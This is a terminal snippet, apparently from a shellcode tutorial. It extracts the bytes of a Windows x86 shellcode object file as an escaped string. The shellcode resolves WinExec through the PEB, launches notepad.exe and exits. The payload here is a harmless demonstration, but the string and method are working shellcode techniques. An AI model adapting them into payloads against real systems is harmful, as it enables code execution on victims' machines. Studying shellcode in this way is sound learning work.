 2 files to edit
gaochangchang@gaochangchang:~$ for i in $(objdump -D win32-WinExec_notepad-Exit.o | grep "^ " | cut -f2); do
echo -n '\x'$i; done; echo
\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc
\x8b\x58\x3c\x01\xc3\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24\x01\xc1\x89\x4d\xf4\x8b
\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18\x31
\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0
\x66\x8b\x04\x41\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52\x68\x57\x69\x6e\x45\x89\x65
\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51\x68\x65\x78\x65\x00\x68\x70\x61\x64\x2e\x68\x6e\x6f\x74\x65\x89\xe3\x41
\x51\x53\xff\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x89\x65
\x18\xe8\x82\xff\xff\xff\x31\xd2\x52\xff\xd0
gaochangchang@gaochangchang:~$